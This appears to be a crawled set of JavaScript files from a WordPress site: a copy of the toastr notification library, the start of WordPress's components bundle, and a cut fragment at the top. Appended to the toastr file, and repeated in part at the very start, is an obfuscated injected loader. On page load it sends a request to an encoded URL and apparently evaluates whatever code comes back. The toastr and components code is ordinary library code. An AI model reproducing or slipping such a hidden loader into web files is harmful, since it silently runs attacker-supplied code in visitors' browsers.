Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/better-payment/assets/vendor/toastr/js/toastr.min.js?ver=1758100206
body_size: 11030
content:
/*
 * Note that this is toastr v2.1.3, the "latest" version in url has no more maintenance,
 * please go to https://cdnjs.com/libraries/toastr.js and pick a certain version you want to use,
 * make sure you copy the url from the website since the url may change between versions.
 * */
!function(e){e(["jquery"],function(e){return function(){function t(e,t,n){return g({type:O.error,iconClass:m().iconClasses.error,message:e,optionsOverride:n,title:t})}function n(t,n){return t||(t=m()),v=e("#"+t.containerId),v.length?v:(n&&(v=d(t)),v)}function o(e,t,n){return g({type:O.info,iconClass:m().iconClasses.info,message:e,optionsOverride:n,title:t})}function s(e){C=e}function i(e,t,n){return g({type:O.success,iconClass:m().iconClasses.success,message:e,optionsOverride:n,title:t})}function a(e,t,n){return g({type:O.warning,iconClass:m().iconClasses.warning,message:e,optionsOverride:n,title:t})}function r(e,t){var o=m();v||n(o),u(e,o,t)||l(o)}function c(t){var o=m();return v||n(o),t&&0===e(":focus",t).length?void h(t):void(v.children().length&&v.remove())}function l(t){for(var n=v.children(),o=n.length-1;o>=0;o--)u(e(n[o]),t)}function u(t,n,o){var s=!(!o||!o.force)&&o.force;return!(!t||!s&&0!==e(":focus",t).length)&&(t[n.hideMethod]({duration:n.hideDuration,easing:n.hideEasing,complete:function(){h(t)}}),!0)}function d(t){return v=e("<div/>").attr("id",t.containerId).addClass(t.positionClass),v.appendTo(e(t.target)),v}function p(){return{tapToDismiss:!0,toastClass:"toast",containerId:"toast-container",debug:!1,showMethod:"fadeIn",showDuration:300,showEasing:"swing",onShown:void 0,hideMethod:"fadeOut",hideDuration:1e3,hideEasing:"swing",onHidden:void 0,closeMethod:!1,closeDuration:!1,closeEasing:!1,closeOnHover:!0,extendedTimeOut:1e3,iconClasses:{error:"toast-error",info:"toast-info",success:"toast-success",warning:"toast-warning"},iconClass:"toast-info",positionClass:"toast-top-right",timeOut:5e3,titleClass:"toast-title",messageClass:"toast-message",escapeHtml:!1,target:"body",closeHtml:'<button type="button">&times;</button>',closeClass:"toast-close-button",newestOnTop:!0,preventDuplicates:!1,progressBar:!1,progressClass:"toast-progress",rtl:!1}}function f(e){C&&C(e)}function g(t){function o(e){return null==e&&(e=""),e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function s(){c(),u(),d(),p(),g(),C(),l(),i()}function i(){var e="";switch(t.iconClass){case"toast-success":case"toast-info":e="polite";break;default:e="assertive"}I.attr("aria-live",e)}function a(){E.closeOnHover&&I.hover(H,D),!E.onclick&&E.tapToDismiss&&I.click(b),E.closeButton&&j&&j.click(function(e){e.stopPropagation?e.stopPropagation():void 0!==e.cancelBubble&&e.cancelBubble!==!0&&(e.cancelBubble=!0),E.onCloseClick&&E.onCloseClick(e),b(!0)}),E.onclick&&I.click(function(e){E.onclick(e),b()})}function r(){I.hide(),I[E.showMethod]({duration:E.showDuration,easing:E.showEasing,complete:E.onShown}),E.timeOut>0&&(k=setTimeout(b,E.timeOut),F.maxHideTime=parseFloat(E.timeOut),F.hideEta=(new Date).getTime()+F.maxHideTime,E.progressBar&&(F.intervalId=setInterval(x,10)))}function c(){t.iconClass&&I.addClass(E.toastClass).addClass(y)}function l(){E.newestOnTop?v.prepend(I):v.append(I)}function u(){if(t.title){var e=t.title;E.escapeHtml&&(e=o(t.title)),M.append(e).addClass(E.titleClass),I.append(M)}}function d(){if(t.message){var e=t.message;E.escapeHtml&&(e=o(t.message)),B.append(e).addClass(E.messageClass),I.append(B)}}function p(){E.closeButton&&(j.addClass(E.closeClass).attr("role","button"),I.prepend(j))}function g(){E.progressBar&&(q.addClass(E.progressClass),I.prepend(q))}function C(){E.rtl&&I.addClass("rtl")}function O(e,t){if(e.preventDuplicates){if(t.message===w)return!0;w=t.message}return!1}function b(t){var n=t&&E.closeMethod!==!1?E.closeMethod:E.hideMethod,o=t&&E.closeDuration!==!1?E.closeDuration:E.hideDuration,s=t&&E.closeEasing!==!1?E.closeEasing:E.hideEasing;if(!e(":focus",I).length||t)return clearTimeout(F.intervalId),I[n]({duration:o,easing:s,complete:function(){h(I),clearTimeout(k),E.onHidden&&"hidden"!==P.state&&E.onHidden(),P.state="hidden",P.endTime=new Date,f(P)}})}function D(){(E.timeOut>0||E.extendedTimeOut>0)&&(k=setTimeout(b,E.extendedTimeOut),F.maxHideTime=parseFloat(E.extendedTimeOut),F.hideEta=(new Date).getTime()+F.maxHideTime)}function H(){clearTimeout(k),F.hideEta=0,I.stop(!0,!0)[E.showMethod]({duration:E.showDuration,easing:E.showEasing})}function x(){var e=(F.hideEta-(new Date).getTime())/F.maxHideTime*100;q.width(e+"%")}var E=m(),y=t.iconClass||E.iconClass;if("undefined"!=typeof t.optionsOverride&&(E=e.extend(E,t.optionsOverride),y=t.optionsOverride.iconClass||y),!O(E,t)){T++,v=n(E,!0);var k=null,I=e("<div/>"),M=e("<div/>"),B=e("<div/>"),q=e("<div/>"),j=e(E.closeHtml),F={intervalId:null,hideEta:null,maxHideTime:null},P={toastId:T,state:"visible",startTime:new Date,options:E,map:t};return s(),r(),a(),f(P),E.debug&&console&&console.log(P),I}}function m(){return e.extend({},p(),b.options)}function h(e){v||(v=n()),e.is(":visible")||(e.remove(),e=null,0===v.children().length&&(v.remove(),w=void 0))}var v,C,w,T=0,O={error:"error",info:"info",success:"success",warning:"warning"},b={clear:r,remove:c,error:t,getContainer:n,info:o,options:{},subscribe:s,success:i,version:"2.1.3",warning:a};return b}()})}("function"==typeof define&&define.amd?define:function(e,t){"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):window.toastr=t(window.jQuery)});
//# sourceMappingURL=toastr.js.map;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0
body_size: 725304
content:
/*! This file is auto-generated */
(()=>{var e,t,n={66:e=>{"use strict";var t=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===n}(e)}(e)};var n="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?l((n=e,Array.isArray(n)?[]:{}),e,t):e;var n}function o(e,t,n){return e.concat(t).map((function(e){return r(e,n)}))}function i(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return Object.propertyIsEnumerable.call(e,t)})):[]}(e))}function s(e,t){try{return t in e}catch(e){return!1}}function a(e,t,n){var o={};return n.isMergeableObject(e)&&i(e).forEach((function(t){o[t]=r(e[t],n)})),i(t).forEach((function(i){(function(e,t){return s(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))})(e,i)||(s(e,i)&&n.isMergeableObject(t[i])?o[i]=function(e,t){if(!t.customMerge)return l;var n=t.customMerge(e);return"function"==typeof n?n:l}(i,n)(e[i],t[i],n):o[i]=r(t[i],n))})),o}function l(e,n,i){(i=i||{}).arrayMerge=i.arrayMerge||o,i.isMergeableObject=i.isMergeableObject||t,i.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(n);return s===Array.isArray(e)?s?i.arrayMerge(e,n,i):a(e,n,i):r(n,i)}l.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,n){return l(e,n,t)}),{})};var c=l;e.exports=c},83:(e,t,n)=>{"use strict";
/**
 * @license React
 * use-sync-external-store-shim.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(1609);var o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},i=r.useState,s=r.useEffect,a=r.useLayoutEffect,l=r.useDebugValue;function c(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!o(e,n)}catch(e){return!0}}var u="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=i({inst:{value:n,getSnapshot:t}}),o=r[0].inst,u=r[1];return a((function(){o.value=n,o.getSnapshot=t,c(o)&&u({inst:o})}),[e,n,t]),s((function(){return c(o)&&u({inst:o}),e((function(){c(o)&&u({inst:o})}))}),[e]),l(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:u},422:(e,t,n)=>{"use strict";e.exports=n(83)},1178:(e,t,n)=>{"use strict";e.exports=n(2950)},1609:e=>{"use strict";e.exports=window.React},1880:(e,t,n)=>{"use strict";var r=n(1178),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},a={};function l(e){return r.isMemo(e)?s:a[e.$$typeof]||o}a[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},a[r.Memo]=s;var c=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=f(n);o&&o!==h&&e(t,o,r)}var s=u(n);d&&(s=s.concat(d(n)));for(var a=l(t),m=l(n),g=0;g<s.length;++g){var v=s[g];if(!(i[v]||r&&r[v]||m&&m[v]||a&&a[v])){var b=p(n,v);try{c(t,v,b)}catch(e){}}}}return t}},2950:(e,t)=>{"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,i=n?Symbol.for("react.fragment"):60107,s=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,c=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,p=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,g=n?Symbol.for("react.lazy"):60116,v=n?Symbol.for("react.block"):60121,b=n?Symbol.for("react.fundamental"):60117,x=n?Symbol.for("react.responder"):60118,y=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case i:case a:case s:case f:return e;default:switch(e=e&&e.$$typeof){case c:case p:case g:case m:case l:return e;default:return t}}case o:return t}}}function _(e){return w(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=l,t.Element=r,t.ForwardRef=p,t.Fragment=i,t.Lazy=g,t.Memo=m,t.Portal=o,t.Profiler=a,t.StrictMode=s,t.Suspense=f,t.isAsyncMode=function(e){return _(e)||w(e)===u},t.isConcurrentMode=_,t.isContextConsumer=function(e){return w(e)===c},t.isContextProvider=function(e){return w(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===p},t.isFragment=function(e){return w(e)===i},t.isLazy=function(e){return w(e)===g},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===a},t.isStrictMode=function(e){return w(e)===s},t.isSuspense=function(e){return w(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===i||e===d||e===a||e===s||e===f||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===p||e.$$typeof===b||e.$$typeof===x||e.$$typeof===y||e.$$typeof===v)},t.typeOf=w},7734:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var r,o,i;if(Array.isArray(t)){if((r=t.length)!=n.length)return!1;for(o=r;0!=o--;)if(!e(t[o],n[o]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;for(o of t.entries())if(!e(o[1],n.get(o[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(o of t.entries())if(!n.has(o[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((r=t.length)!=n.length)return!1;for(o=r;0!=o--;)if(t[o]!==n[o])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((r=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(o=r;0!=o--;)if(!Object.prototype.hasOwnProperty.call(n,i[o]))return!1;for(o=r;0!=o--;){var s=i[o];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},8924:(e,t)=>{var n={};n.parse=function(){var e=/^(\-(webkit|o|ms|moz)\-)?(linear\-gradient)/i,t=/^(\-(webkit|o|ms|moz)\-)?(repeating\-linear\-gradient)/i,n=/^(\-(webkit|o|ms|moz)\-)?(radial\-gradient)/i,r=/^(\-(webkit|o|ms|moz)\-)?(repeating\-radial\-gradient)/i,o=/^to (left (top|bottom)|right (top|bottom)|left|right|top|bottom)/i,i=/^(closest\-side|closest\-corner|farthest\-side|farthest\-corner|contain|cover)/,s=/^(left|center|right|top|bottom)/i,a=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))px/,l=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))\%/,c=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))em/,u=/^(-?(([0-9]*\.[0-9]+)|([0-9]+\.?)))deg/,d=/^\(/,p=/^\)/,f=/^,/,h=/^\#([0-9a-fA-F]+)/,m=/^([a-zA-Z]+)/,g=/^rgb/i,v=/^rgba/i,b=/^(([0-9]*\.[0-9]+)|([0-9]+\.?))/,x="";function y(e){var t=new Error(x+": "+e);throw t.source=x,t}function w(){var e=T(_);return x.length>0&&y("Invalid input not EOF"),e}function _(){return S("linear-gradient",e,k)||S("repeating-linear-gradient",t,k)||S("radial-gradient",n,j)||S("repeating-radial-gradient",r,j)}function S(e,t,n){return C(t,(function(t){var r=n();return r&&(z(f)||y("Missing comma before color stops")),{type:e,orientation:r,colorStops:T(I)}}))}function C(e,t){var n=z(e);if(n)return z(d)||y("Missing ("),result=t(n),z(p)||y("Missing )"),result}function k(){return D("directional",o,1)||D("angular",u,1)}function j(){var e,t,n=E();return n&&((e=[]).push(n),t=x,z(f)&&((n=E())?e.push(n):x=t)),e}function E(){var e=function(){var e=D("shape",/^(circle)/i,0);e&&(e.style=A()||P());return e}()||function(){var e=D("shape",/^(ellipse)/i,0);e&&(e.style=M()||P());return e}();if(e)e.at=function(){if(D("position",/^at/,0)){var e=N();return e||y("Missing positioning value"),e}}();else{var t=N();t&&(e={type:"default-radial",at:t})}return e}function P(){return D("extent-keyword",i,1)}function N(){var e={x:M(),y:M()};if(e.x||e.y)return{type:"position",value:e}}function T(e){var t=e(),n=[];if(t)for(n.push(t);z(f);)(t=e())?n.push(t):y("One extra comma");return n}function I(){var e=D("hex",h,1)||C(v,(function(){return{type:"rgba",value:T(R)}}))||C(g,(function(){return{type:"rgb",value:T(R)}}))||D("literal",m,0);return e||y("Expected color definition"),e.length=M(),e}function R(){return z(b)[1]}function M(){return D("%",l,1)||D("position-keyword",s,1)||A()}function A(){return D("px",a,1)||D("em",c,1)}function D(e,t,n){var r=z(t);if(r)return{type:e,value:r[n]}}function z(e){var t,n;return(n=/^[\n\r\t\s]+/.exec(x))&&O(n[0].length),(t=e.exec(x))&&O(t[0].length),t}function O(e){x=x.substr(e)}return function(e){return x=e.toString(),w()}}(),t.parse=(n||{}).parse},9664:e=>{e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={exports:{},id:r,loaded:!1};return 